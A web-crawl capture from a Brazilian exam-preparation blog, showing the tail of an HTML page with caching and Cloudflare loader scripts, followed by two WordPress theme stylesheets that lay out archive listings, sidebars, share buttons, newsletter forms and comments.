<noscript><link rel="stylesheet" href="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/css/late.css?v=2.48"></noscript>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://blog.grancursosonline.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b964e462beb9318',t:'MTc2NzY1MTAyNy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Redis 
Lazy Loading
Database Caching 27/132 queries in 0.140 seconds using Redis

Served from: _ @ 2026-01-05 19:10:27 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://blog.grancursosonline.com.br/wp-content/themes/base-framework/css/archive.css?v=Mi40ODIuNDg-
body_size: 1033
content:
/* ====================================================================================
 * Posts
 */
/* ====================================================================================
* Breadcrumb
*/
.container-breadcrumb {
	padding-top: 0px;
	padding-bottom: 25px;
}

.container-breadcrumb ol {
	padding-bottom: 0;
	margin-bottom: 0;
	display: block;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	list-style-type: none;
}

.breadcrumbs .breadcrumb-item {
	display: inline-block;
}

.breadcrumbs .breadcrumb-item a {
	color: #0057FF;
	padding: 0 5px;
	text-decoration: underline;
}

.breadcrumbs .breadcrumb-item:nth-child(2) a {
	padding: 0 5px 0 0;
}

#arquivo {
	padding-bottom: 0;
	margin-bottom: 130px;
}

#arquivo .arquivo-destaque {
	margin-bottom: 2rem;
}

#arquivo .arquivo-destaque h2 {
	margin-top: 1rem;
	font-size: 40px;
	line-height: 40px;
}

#arquivo .list-post {
	padding-top: 1rem;
	padding-bottom: 1rem;
	min-height: 214px;
}

#arquivo .arquivo-destaque p,
#arquivo .list-post p {
	color: #494B4C;
}

#arquivo .list-post .heading-4 {
	margin-top: 0;
	margin-bottom: 8px;
	font-size: 2rem;
}

#arquivo .list-post .autor-chamada {
	margin-top: 2px;
	display: inline-block;
}

#arquivo .dropdown-toggle {
	border: none;
	padding: 0;
	height: auto;
	float: right;
	margin-top: 2px;
}

#arquivo .filtro-wrapper {
	position: relative;
}

#arquivo .filtro-wrapper h1 {
	margin-top: 0;
}

#arquivo .filtro {
	position: absolute;
	top: 2px;
	right: 0;
}

#arquivo .share-buttons {
	padding-left: 0;
	text-align: center;
}

#arquivo .share-buttons .dropdown-menu,
#arquivo .dropdown-filtros {
	display: none;
}

#arquivo .dropdown-filtros {
	margin-bottom: 2rem;
}

#arquivo .share-buttons .dropdown-menu li {
	display: inline-block;
	margin: 0px 20px;
}

#arquivo .share-buttons span {
	cursor: pointer;
}

#arquivo .share-buttons .icon {
	width: 16px;
	height: 16px;
	stroke: #B3BAC5;
	fill: #B3BAC5;
	transition: ease-in-out .3s;
}

#arquivo .share-buttons .facebook-share:hover .icon {
	stroke: #4267B2;
	fill: #4267B2;
}

#arquivo .share-buttons .twitter-share:hover .icon {
	stroke: #50ABF1;
	fill: #50ABF1;
}

#arquivo .share-buttons .whatsapp-share:hover .icon {
	stroke: #25D366;
	fill: #25D366;
}

#arquivo .share-buttons .linked-in-share:hover .icon {
	stroke: #0E76A8;
	fill: #0E76A8;
}

#arquivo .share-buttons .link-copy:hover .icon {
	stroke: #6B778C;
	fill: #6B778C;
}

/* ====================================================================================
 * Sidebar
 */
.offset-top {
	margin-top: 2.8rem;
}

/* ====================================================================================
 * Pesquisa
 */
.heading-2 .light {
	font-weight: normal;
}

.right-sidebar .tag-list a.button.disabled {
	cursor: pointer;
	margin-right: 6px;
	margin-bottom: 6px;
}

/*Corrige a largura das imagens dentro do conteúdo dinâmico das listagens*/
#institucional img {
	max-width: 100%;
	height: auto;
}

.wp-caption {
	max-width: 100%;
}

p.search-link a {
	font-weight: bold;
	color: #0067FF;
}

/* ====================================================================================
 * Ajustes responsivos
 */
@media (min-width: 980px) {
	#arquivo .col-4-l {
		-ms-flex: 0 0 37.5%;
		flex: 0 0 37.5%;
		max-width: 37.5%;
	}

	#arquivo .col-8-l {
		-ms-flex: 0 0 62.5%;
		flex: 0 0 62.5%;
		max-width: 62.5%;
	}

	#arquivo .dropdown-toggle,
	#arquivo .filtro {
		display: none;
	}

	#arquivo .share-buttons {
		text-align: right;
	}

	#arquivo .share-buttons .dropdown-menu {
		display: block;
	}

	#arquivo .share-buttons .dropdown-menu li {
		display: inline-block;
		margin: 0;

	}

	#arquivo .share-buttons .dropdown-menu li:not(:first-child) {
		margin-left: .3rem;
	}

	.offset-top {
		margin-top: -2.8rem;
	}
}

/* Esconde título Compartilhe */
p.titulo-compartilhe.listagem-posts {
	display: none;
}

/* Título Compartilhe na listagem de posts - versão desktop */
@media (min-width: 980px) {
	p.titulo-compartilhe.listagem-posts {
		display: block;
		float: left;
		font-weight: bold;
		padding-bottom: 0;
		margin-bottom: 0;
		font-size: 1.2rem;
		margin-left: -20px;
	}

}

/*Regras para o ícone de compartilhamento do whatsapp*/
/* Esconde o link de compartilhamento mobile caso seja dispositivo com mouse ou touch pad */
@media (hover: hover) and (pointer: fine) {
	#arquivo .share-buttons .dropdown-menu li.whatsapp-mobile {
		display: none;
	}
}

/* smartphones, touchscreens */
/* Esconde o link de compartilhamento mobile caso seja dispositivo móvel ou touchscreen */
@media only screen and (hover: none) and (pointer: coarse) {
	#arquivo .share-buttons .dropdown-menu li.whatsapp-desktop {
		display: none;
	}
}


--- FILE ---
content_type: text/css
request_url: https://blog.grancursosonline.com.br/wp-content/themes/base-framework/css/late.css?v=2.48
body_size: 7456
content:
/* ====================================================================================
 * Iframe Youtube
 */
.video-container {
	overflow: hidden;
	position: relative;
	width: 100%;
}

.video-container::after {
	padding-top: 56.25%;
	display: block;
	content: '';
}

.video-container iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}


/* ====================================================================================
 * Ícone em selects
 */
select {
	background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3C!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'%3E%3Csvg height='128px' id='Layer_1' style='enable-background:new 0 0 128 128;' version='1.1' viewBox='0 0 128 128' width='128px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg%3E%3Cline style='fill:none;stroke:%236B778C;stroke-width:12;stroke-linecap:square;stroke-miterlimit:10;' x1='111' x2='64' y1='40.5' y2='87.499'/%3E%3Cline style='fill:none;stroke:%236B778C;stroke-width:12;stroke-linecap:square;stroke-miterlimit:10;' x1='64' x2='17' y1='87.499' y2='40.5'/%3E%3C/g%3E%3C/svg%3E");
	background-repeat: no-repeat;
	background-position: right .6em top 50%;
	background-size: .8em auto;
	padding-right: 1.6em;
}

/* ====================================================================================
 * Tabelas
 */
.container-tabela,
.editor-styles-wrapper .wp-block-table {
	border: 2px solid #ebecf0;
	overflow-wrap: break-word;
	overflow-x: auto;
}

main #content table,
.editor-styles-wrapper .wp-block-table table {
	border-collapse: collapse;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}

main #content table tr:nth-child(even),
.editor-styles-wrapper .wp-block-table table tr:nth-child(even){
	background-color: #FAFBFC;
}

main #content table td,
main #content table th,
.editor-styles-wrapper .wp-block-table table td,
.editor-styles-wrapper .wp-block-table table th,
.editor-styles-wrapper .wp-block-table table thead {
	border: 1px solid transparent;
	padding: 5px 10px;
}

main #content table tbody tr:first-child td,
main #content table tbody tr th,
.editor-styles-wrapper .wp-block-table table tbody tr:first-child td,
.editor-styles-wrapper .wp-block-table table tbody tr th {
	font-weight: bold;
}

main #content table td,
.editor-styles-wrapper .wp-block-table table td {
	font-size: 14px;
}

main #content table tbody tr td,
.editor-styles-wrapper .wp-block-table table tbody tr td {
	padding-left: 5px;
}

/* ====================================================================================
 * Widget: Veja mais
 */
.more {
	display: block;
	position: relative;
	height: 13rem;
	overflow: hidden;
	z-index: 10;
}

.more:not(.collapsed) {
	height: auto;
	overflow: visible;
}

.more .bg {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 20;
}

.more:not(.collapsed) .bg {
	display: none;
}

.show-more {
	clear: both;
	text-align: center;
	cursor: pointer;
}

/* ====================================================================================
 * Widget: Carregar mais conteúdo
 */

.load-more {
	margin-bottom: 30px
}

.load-more button {
	display: block;
	width: 100%;
	background-color: #FAFBFC;
}

.load-more .button.active {
	cursor: not-allowed;
}

.load-more .button.active .spinner,
#footer-sidebar-3 .spinner {
	display: inline-block;
	margin: -3px 0;
	border: 3px solid #C1C7D0;
	border-left-color: #0067FF;
	border-radius: 50%;
	width: 15px;
	height: 15px;
	animation: spin 1s linear infinite;
}

@keyframes spin {
	to {
		transform: rotate(360deg);
	}
}

/* ====================================================================================
 * Widget: Redes sociais
 */
.widget-socials {
	display: block;
	text-align: center;
}

.widget-socials .button {
	font-size: 1.8rem;
	width: 33px;
	height: 33px;
	line-height: 33px;
}

.widget-socials .button:not(:last-child) {
	margin-right: 3px;
}

.button.socials-facebook {
	background-color: #4267B2;
}

.button.socials-twitter {
	background-color: #50ABF1;
}

.button.socials-youtube {
	background-color: #F44336;
}

.button.socials-instagram {
	background-color: #FF5700;
}

.button.socials-telegram {
	background-color: #61A8DE;
}

.button.socials-spotify {
	background-color: #00D95F;
}

/* ====================================================================================
 * Sidebars
 */
.right-sidebar>.heading-4,
.right-sidebar #mais-lidas .heading-4,
.right-sidebar .widget-socials .heading-4 {
	font-size: 2.0rem;
	margin-top: 0;
	margin-bottom: 1rem;
	color: #06142D;
}

.right-sidebar #mais-lidas .heading-6 {
	max-height: 4.4rem;
	overflow: hidden;
}

.right-sidebar>.heading-4>.icon,
.right-sidebar #mais-lidas .icon,
.right-sidebar .widget-socials .heading-4 .icon {
	stroke: #97A0AF;
	fill: #97A0AF;
}

.right-sidebar>.typo-small,
.right-sidebar #mais-lidas .typo-small {
	margin-bottom: 1rem;
}

.right-sidebar hr {
	margin: 0;
}

.right-sidebar #mais-lidas .child:last-child hr {
	display: none;
}

.right-sidebar #filtro-mobile hr {
	margin: 3.2rem 0;
}

.right-sidebar #filtro-mobile .heading-4 {
	font-size: 2rem;
	line-height: 2.8rem;
	font-weight: bold;
	color: #505F79;
}

.right-sidebar #filtro-mobile select {
	display: block;
	width: 100%;
	background-color: #FFFFFF;
	height: 40px;
	margin-bottom: 8px;
}

/* ====================================================================================
 * Right Sidebar - Editoriais
 */

.heading-sidebar-editoriais {
	margin-top: 0;
}

.card-carreiras .heading-4 {
	padding-left: 20px;
	margin: 30px 0 0 0;
}

.card-carreiras ul li:first-of-type .heading-4 {
	margin-top: 0;
}

.card-carreiras {
	background-color: #fafbfc;
	border: 1px solid #ebecf0;
	border-radius: 3px;
	padding: 2.2rem 1rem;
}

.card-carreiras li.single-carreira {
	padding-left: 20px;
}

.card-carreiras li a.btn-editoriais {
	display: grid;
	font-weight: bold;
	grid-template-columns: 24px auto;
	grid-column-gap: 5px;
	align-items: center;
}

.card-carreiras li a.btn-editoriais:hover {
	color: #DD303E;
}

.icone-editorias {
	background-image: url("../assets/banners-editoriais/icones/icones-editorias-spritesheet.png");
	background-repeat: no-repeat;
	background-size: 45px;
	width: 24px;
	height: 24px;
	/*border: 1px solid red;*/
	/*background-position:-10px -10px;*/
}

/* Regras do posicionamento da spritesheet */
.card-carreiras li a.policial .icone-editorias {
	background-position: 0 0;
}

.card-carreiras li a.policial:hover .icone-editorias {
	background-position: -24px 0;
}

.card-carreiras li a.fiscal .icone-editorias {
	background-position: 0 -35px;
}

.card-carreiras li a.fiscal:hover .icone-editorias {
	background-position: -24px -35px;
}

.card-carreiras li a.tribunais .icone-editorias,
.card-carreiras li a.juridico .icone-editorias {
	background-position: 0 -64px;
}

.card-carreiras li a.tribunais:hover .icone-editorias,
.card-carreiras li a.juridico:hover .icone-editorias {
	background-position: -24px -64px;
}

.card-carreiras li a.educacao .icone-editorias {
	background-position: 0 -92px;
}

.card-carreiras li a.educacao:hover .icone-editorias {
	background-position: -24px -92px;
}

.card-carreiras li a.militar .icone-editorias {
	background-position: 0 -123px;
}

.card-carreiras li a.militar:hover .icone-editorias {
	background-position: -24px -123px;
}

.card-carreiras li a.saude .icone-editorias {
	background-position: 0 -156px;
}

.card-carreiras li a.saude:hover .icone-editorias {
	background-position: -24px -156px;
}

.card-carreiras li a.ti .icone-editorias {
	background-position: 0 -186px;
}

.card-carreiras li a.ti:hover .icone-editorias {
	background-position: -24px -186px;
}

.card-carreiras li a.diplomata .icone-editorias {
	background-position: 0 -215px;
}

.card-carreiras li a.diplomata:hover .icone-editorias {
	background-position: -24px -215px;
}

.card-carreiras li a.empregabilidade .icone-editorias {
	background-position: 0 -245px;
}

.card-carreiras li a.empregabilidade:hover .icone-editorias {
	background-position: -24px -245px;
}

.card-carreiras li a.concurseiro-iniciante .icone-editorias {
	background-position: 0 -275px;
}

.card-carreiras li a.concurseiro-iniciante:hover .icone-editorias {
	background-position: -24px -275px;
}

.card-carreiras li a.residencia-em-saude .icone-editorias {
	background-position: 0 -311px;
}

.card-carreiras li a.residencia-em-saude:hover .icone-editorias {
	background-position: -24px -311px;
}

.card-carreiras li a.cfc---exame-de-suficiencia .icone-editorias {
	background-position: 0 -346px;
}

.card-carreiras li a.cfc---exame-de-suficiencia:hover .icone-editorias {
	background-position: -24px -346px;
}

.card-carreiras li a.oab---exame-de-ordem .icone-editorias {
	background-position: 0 -381px;
}

.card-carreiras li a.oab---exame-de-ordem:hover .icone-editorias {
	background-position: -24px -381px;
}

.card-carreiras li a.enem .icone-editorias {
	background-position: 0 -415px;
}

.card-carreiras li a.enem:hover .icone-editorias {
	background-position: -24px -415px;
}

.card-carreiras li a.graduacao .icone-editorias {
	background-position: 0 -451px;
}

.card-carreiras li a.graduacao:hover .icone-editorias {
	background-position: -24px -451px;
}

.card-carreiras li a.pos-graduacao .icone-editorias {
	background-position: 0 -480px;
}

.card-carreiras li a.pos-graduacao:hover .icone-editorias {
	background-position: -24px -480px;
}

/* ====================================================================================
 * Sidebar - single
 */
.post-info-sidebar {
	width: 100%;
	padding-top: 3rem
}

.post-info-sidebar .icon {
	stroke: #494B4C;
	fill: #494B4C;
}

.post-info-sidebar .comments-button .icon {
	margin-right: 8px;
}

.post-info-sidebar .post-author {
	color: #06142D;
	font-weight: 600;
}

.left-sidebar p {
	color: #06142D;
}

.left-sidebar .heading-6 {
	color: #0D134C;
}

.left-sidebar ul.saiba-mais {
	margin-bottom: 0;
}

.left-sidebar ul.saiba-mais li {
	list-style: none;
	margin-top: 8px;
	margin-bottom: 0;
}

.left-sidebar ul.saiba-mais li::before {
	content: '⬝';
	color: #0062F2;
}

.left-sidebar ul.saiba-mais li a {
	color: #494B4C;
	text-decoration: none;
}

.left-sidebar .card {
	margin-bottom: 2.4rem;
}

.left-sidebar .card .heading-6 {
	/* color: #003E99; */
	margin-bottom: 0;
}

.left-sidebar .card .typo-small {
	color: #494B4C;
	font-weight: bold;
}

.left-sidebar .card ul li {
	color: #494B4C;
	font-size: 1.3rem;
}

.left-sidebar .card ul li .icon {
	width: 16px;
	height: 16px;
	vertical-align: -.125em;
	cursor: help;
	stroke: #42526E;
	fill: #42526E;
}

.left-sidebar .card .button.tag-1 {
	color: #3D3273;
	margin-top: 1rem;
	margin-bottom: 2.5rem;
}

#botao-acompanhar {
	width: 100%;
}

#botao-acompanhar.ready {
	border-color: #0062F2;
	color: #0062F2;
	font-weight: bold;
}

#botao-acompanhar.ready .icon {
	stroke: #0062F2;
	fill: #0062F2;
}

#botao-acompanhar.secondary .icon {
	width: 18px;
	height: 18px;
	vertical-align: -4px;
}

/* ====================================================================================
 * Banner carreiras
 */
#detalhe-noticias .banner-carreiras {
	position: relative;
	margin-top: 2rem;
	width: 100%;
	height: 150px;
	overflow: hidden;
	border-radius: 3px;
}

#detalhe-noticias .banner-carreiras img {
	position: absolute;
	z-index: 1;
	top: 0;
	left: calc(50% - 365px);
	max-width: unset;
}

#detalhe-noticias .banner-carreiras .cta {
	position: absolute;
	z-index: 2;
	top: 0;
	left: 0;
	width: 100%;
	height: 150px;
	text-align: center;
	background-image: linear-gradient(to right, #000F, #0000);
}

#detalhe-noticias .banner-carreiras .cta .heading-4,
#detalhe-noticias .banner-carreiras .cta p {
	color: #fff;
	text-shadow: 2px 2px 2px #000;
}

#detalhe-noticias .banner-carreiras .cta .heading-4 {
	text-transform: uppercase;
	margin-top: 10px;
	margin-bottom: 5px;
	padding: 0px 10px;
	letter-spacing: -0.5px;
	max-height: 56px;
	overflow: hidden;
}

#detalhe-noticias .banner-carreiras .cta p {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	opacity: 0.9;
}

#detalhe-noticias .banner-carreiras .cta .button {
	text-align: center;
	text-transform: uppercase;
	margin-top: 8px;
}

#detalhe-noticias #ultimas-noticias {
	border: 1px solid #ebecf0;
	border-radius: 5px;
	padding: 15px;
	margin: 10px 0 10px 0;
}

#detalhe-noticias #ultimas-noticias h2,
#detalhe-noticias #ultimas-noticias p {
	margin: 0;
}

#detalhe-noticias #ultimas-noticias .child {
	margin: 13px 0 0px 26px;
}

#detalhe-noticias #ultimas-noticias .child h2 a {
	color: #06142d;
	text-decoration: none;
}

#detalhe-noticias #ultimas-noticias .child p {
	color: #494B4C;
}


/* ====================================================================================
 * Widget: Destaques
 */
#detalhe-noticias #content .card.destaques {
	margin-bottom: 2rem;
}

#detalhe-noticias #content .card.destaques h2 {
	margin-top: 0;
}

#detalhe-noticias #content .card.destaques ul {
	margin-bottom: 0;
	padding-left: 0;
	list-style-type: none;
}

#detalhe-noticias #content .card.destaques ul li {
	margin-bottom: 0.5rem;
}

#detalhe-noticias #content .card.destaques ul li a {
	font-size: 1.4rem;
	text-decoration: none;
	color: #06142D;
	/* color: #494B4C; */
}

/* ====================================================================================
 * Depoimentos relacionados
 */
#depoimentos {
	margin: 3rem 0;
	padding: 0;
}

#depoimentos .card-quote {
	height: auto;
	margin-top: 68px;
	margin-bottom: 30px;
	padding: 20px 30px;
	background-color: #FFFFFF;
	border: 1px solid #DFE1E6;
	border-radius: 5px;
	box-shadow: 0 27px 40px -45px #DFE1E6;
}

#depoimentos .card-quote a {
	text-decoration: none;
}

#depoimentos .card-quote .heading-5 {
	margin-top: 0px;
	margin-bottom: -2px;
}

#depoimentos .card-quote span {
	color: #06142D;
}

#depoimentos .card-quote .heading-5,
#depoimentos .card-quote span {
	display: block;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

#depoimentos .card-quote img {
	border-radius: 3px;
	margin-right: 20px;
	margin-top: -40px;
	height: 80px;
	width: 80px;
}

#depoimentos .card-quote .float-left:last-child {
	max-width: calc(100% - 100px);
	overflow: hidden;
}

#depoimentos .card-quote .typo-large {
	color: #494B4C;
	font-style: italic;
	letter-spacing: -1px;
	height: 112px;
	margin-top: 10px;
	margin-bottom: 0;
}

#detalhe-noticias #depoimentos .card-quote .typo-large {
	color: #494B4C;
	font-size: 17px;
	line-height: 150%;
	font-style: italic;
	margin-top: 10px;
	margin-bottom: 0;
}

#detalhe-noticias #depoimentos .card-quote .heading-5 {
	font-size: 15px;
	line-height: normal;
	margin-top: 4px;
	margin-bottom: 0;
	text-decoration: none;
}

#detalhe-noticias #depoimentos .card-quote span {
	color: #616365;
	font-weight: 400;
	font-size: 1.4rem;
	line-height: 2rem;
}

/* ====================================================================================
 * Notícias relacionadas / posts relacionados
 */
.container-noticias-relacionadas {
	margin-top: 60px;
}

.autor-data-noticias-relacionadas {
	font-size: 12px;
}

span.autor-noticias-relacionadas {
	font-weight: bolder;
	padding-right: 3px;
}

span.data-noticias-relacionadas {
	padding-left: 3px;
}

.separador-autor-data-noticias-relacionadas {
	color: #0062F2;
	font-size: 10px;
}

h5.titulo-noticias-relacionadas,
h5.titulo-noticias-relacionadas a {
	font-size: 18px;
	margin-bottom: 4px;
}

/* ====================================================================================
 * Newsletter no corpo das notícias
 */
.container-newsletter-corpo-noticia {
	margin-top: 60px;
	margin-bottom: 60px;
}

.container-titulo-newsletter,
.container-form-newsletter {
	float: left;
	padding: 20px;
	width: 50%;
}

.container-titulo-newsletter h5 {
	color: #003E99;
	font-size: 18px;
	text-align: left;
}

.container-newsletter-corpo-noticia {
	padding-bottom: 0;
}

.container-newsletter-corpo-noticia .container-titulo-newsletter img {
	margin-top: -80px;
}

.container-form-newsletter input[type=text],
.container-form-newsletter input[type=email] {
	border: 1px solid #E5F0FF;
	height: 40px;
}

.container-form-newsletter input[type=text]::placeholder,
.container-form-newsletter input[type=email]::placeholder {
	font-size: 12.5px;
	color: #6B778C;
}

.container-form-newsletter input[type=text]:-ms-input-placeholder,
.container-form-newsletter input[type=email]:-ms-input-placeholder {
	color: #6B778C;
}

.container-form-newsletter input[type=email] {
	margin-top: 10px;
}

.container-form-newsletter #newsletter-form input.hs-button.primary {
	margin-top: 20px;
}

/* ====================================================================================
 * Autor da notícia e compartilhamento do rodapé
 */
.container-autor-rodape .autor-corpo-noticia .autor-chamada p {
	margin-bottom: 0;
	display: inline-block;
}

/* ====================================================================================
 * Tags do rodapé
 */
#detalhe-noticias .tags {
	background-color: rgba(244, 245, 247, 0.9);
	color: #494B4C;
	padding: 4px 13px;
	border-radius: 3px;
	margin-top: 10px;
}

#detalhes-noticias .tags:not(:first-child) {
	margin-left: 8px;
}

#tags-container p {
	display: block;
}

/* ====================================================================================
 * Comentários
 */
.comment-author.vcard {
	display: table;
	margin-bottom: 1rem;
}

.comment-author.vcard img {
	border-radius: 50%;
	vertical-align: middle;
	display: table-cell;
}

.comment-author.vcard .fn {
	padding-left: 0;
	vertical-align: middle;
	display: table-cell;
	font-weight: 500;
	color: #000000;
	font-size: 16px;
}

.comment-author.vcard .comment-date {
	vertical-align: middle;
	display: table-cell;
	color: #616365;
}

.comment-author.vcard .divider {
	vertical-align: middle;
	display: table-cell;
	width: 4px;
	height: 4px;
	padding: 0 8px;
	color: #0062F2;
}

.user-comment {
	margin-left: 0;
	font-family: 'OpenSans';
}

.user-comment svg.icon {
	width: 20px;
	height: 20px;
	stroke: #06142D;
	fill: #06142D;
	margin-left: 0;
}

.comment .depth-2,
.comment .depth-3,
.comment .depth-4 {
	margin-left: 50px;
}

.comment-reply-link {
	color: #06142D;
	text-decoration: none;
}

.page-numbers {
	padding: 5px;
	text-decoration: none;
	color: #6B778C;
	border-radius: 3px;
	border: 1px solid #DFE1E6;
	background-color: #FFFFFF;
}

.page-numbers.current {
	background-color: #EBECF0;
}

.comment-respond label,
.comment-respond input[type=text],
.comment-respond textarea {
	display: block;
	width: 100%;
}

.comment-respond textarea {
	height: 200px;
}

/* ====================================================================================
 * Formulários - single
 */
#detalhe-noticias .hbspt-form {
	max-width: 400px;
	background-color: #fafbfc;
	border: 1px solid #ebecf0;
	border-radius: 3px;
	padding: 2.2rem 2.6rem;
	margin: 0 auto;
}

#detalhe-noticias .hbspt-form .hs-form-field {
	margin-bottom: 18px;
}

#detalhe-noticias .hbspt-form .hs-form-field .hs-input {
	width: 100%;
	height: 36px;
	padding: 6px 10px;
	border-radius: 3px;
	background-color: #fafbfc;
	border: 1px solid #dfe1e6;
	box-sizing: border-box;
}

#detalhe-noticias .hbspt-form .hs-form-field .hs-input:focus {
	border-color: #99C2FF;
}

#detalhe-noticias .hbspt-form .hs-form-field .hs-input[type=checkbox] {
	width: initial;
	height: initial;
	padding: initial;
}

#detalhe-noticias .hbspt-form .hs-form-field .hs-input.invalid.error,
.hbspt-form .hs-form-field .hs-input.invalid.error:focus {
	border-color: #FF000A;
}

#detalhe-noticias .hbspt-form .hs-form-field .hs-error-msgs {
	padding-left: 0;
	list-style-type: none;
}

#detalhe-noticias .hbspt-form .hs-form-field .hs-error-msgs label {
	font-size: 1.3rem;
	color: #FF000A;
}

#detalhe-noticias .hbspt-form span.hs-form-required {
	float: right !important;
	margin-top: -20px !important;
	margin-right: 55px !important;
}

#detalhe-noticias .hbspt-form .legal-consent-container p {
	font-size: 1rem;
	line-height: 1.5rem;
	text-align: center;
}

#detalhe-noticias .hbspt-form .actions {
	text-align: center;
}

#detalhe-noticias .hbspt-form .actions .hs-button {
	text-decoration: none;
	cursor: pointer;
	display: inline-block;
	font-size: 2rem;
	font-weight: 700;
	padding: 7px 18px 7px;
	text-align: center;
	color: #FFFFFF;
	background-color: #0062F2;
	background-image: none;
	border: none;
	height: auto;
	text-shadow: none;
	box-shadow: none;
	line-height: 4rem;
	transition: background .2s ease-in;
}

#detalhe-noticias .hbspt-form .actions .hs-button:hover {
	background-color: #003E99;
	box-shadow: none;
}

.hbspt-form ul.inputs-list {
	list-style-type: none !important;
	padding: 0 !important;
}

/* ====================================================================================
 * Legendas - single
 */
#detalhe-noticias .wp-caption-text {
	font-size: 14px;
	text-align: center;
	color: #494B4C;
}

/* ====================================================================================
 * Formulário Newsletter
 */
#newsletter-form form {
	margin-bottom: 10px;
}

#newsletter-form input.hs-input,
#newsletter-form input.hs-input.error,
#newsletter-form input::placeholder {
	width: 100%;
	height: 40px;
	color: #6B778C;
	border-color: #E5F0FF;
	margin-bottom: 12px;
	/* padding: 12px 10px; */
	font-size: 12.5px;
	line-height: auto;
	font-family: inherit;
	box-sizing: border-box;
	box-shadow: none;
	transition: none;
}

#newsletter-form input.hs-button {
	width: 100%;
	margin-top: 1rem;
	font-family: inherit;
	font-weight: bold;
	text-shadow: none;
	background-image: none;
	box-shadow: none;
}

#newsletter-form input.hs-button:hover {
	box-shadow: none;
	outline: 0;
}

#newsletter-form .field,
#newsletter-form .field.error {
	height: 44px;
}

#newsletter-form .field,
#newsletter-form .field.error,
#newsletter-form .actions {
	margin: 0;
	padding: 0;
}

#newsletter-form label,
#newsletter-form .legal-consent-container {
	display: none;
}

#newsletter-form #form-privacy-consent {
	appearance: none;
	display: inline-block;
	float: left;
	cursor: pointer;
	width: 16px;
	height: 16px;
	padding: 0px;
	border-width: 2px;
	border-color: #C1C7D0;
}

#newsletter-form #form-privacy-consent:checked {
	background-color: #003E99;
	border-color: #003E99;
}

#newsletter-form p.typo-xsmall {
	display: inline-block;
	float: right;
	width: calc(100% - 24px);
	text-align: left;
}

/* ====================================================================================
 * Customização do slider
 */
.lSSlideOuter .lSSlideWrapper {
	max-height: 360px;
}

.lSSlideOuter .lSPager.lSpg>li {
	padding: 3px;
}

.lSSlideOuter .lSPager.lSpg>li a {
	background-color: #DFE1E6;
}

.lSSlideOuter .lSPager.lSpg>li:hover a,
.lSSlideOuter .lSPager.lSpg>li.active a {
	background-color: #0067FF;
}

.lSSlideOuter .lSPager.lSpg>li.active a {
	width: 24px;
}

/* ====================================================================================
 * Anúncios
 */
.banner-ad {
	text-align: center;
}

.banner-ad.section {
	padding: 0;
	margin-bottom: 2.4rem;
}

.banner-ad img {
	max-width: 100%;
	height: auto;
}

.left-sidebar .card .button.primary {
	width: 100%;
}

.post-content .card .card-inner {
	width: 40%;
	margin-left: 30%;
	text-align: center;
}

.post-content .card h6 {
	font-size: 2.0rem;
	line-height: 2.8rem;
}

.container-adbox-corpo {
	margin-top: 70px;
	margin-bottom: 0;
}

.titulo-adbox-corpo,
.text-adbox-corpo,
.btn-adbox-corpo {
	text-align: center;
}

.titulo-adbox-corpo {
	max-width: 400px;
}

.btn-adbox-corpo {
	display: block;
	max-width: 230px;
}

/* ====================================================================================
 * Card com anúncio na barra lateral do Gran
 */
.card-estude-no-gran {
	padding-top: 2rem;
	background-color: #4987FF;
	border-radius: 8px;
}

.card-estude-no-gran .button {
	height: auto;
	line-height: normal;
	white-space: normal;
	padding-bottom: 5px;
	padding-top: 5px;
}

.card-estude-no-gran .card-inner .heading-6,
.card-estude-no-gran p {
	color: #fff;
}

.card-estude-no-gran .card-inner a.primary {
	background-color: #fff;
	color: #4987FF;
}

/* ====================================================================================
 * OneSignal
 */
#onesignal-popover-container.slide-down,
#onesignal-slidedown-container.slide-down {
	font-family: "Lato", sans-serif;
}

#onesignal-slidedown-container #onesignal-slidedown-dialog button {
	padding: .375rem 1rem;
}

#onesignal-slidedown-container #onesignal-slidedown-dialog .slidedown-button.primary {
	background: #0067FF;
}

#onesignal-slidedown-container #onesignal-slidedown-dialog .slidedown-button.secondary {
	color: #0067FF;
}

/* ====================================================================================
 * Widget: Menu Cursos
 */
#menu-cursos {
	position: relative;
	background-color: #FFFFFF;
	border-top: 1px solid #EBECF0;
	padding: 2rem 0;
}

#menu-cursos>.container>.row>.col-12:first-child {
	border-right: 1px solid #EBECF0;
}

#menu-cursos li a {
	display: inline-block;
	margin: 0.8rem 0;
	text-decoration: none;
	color: inherit;
}

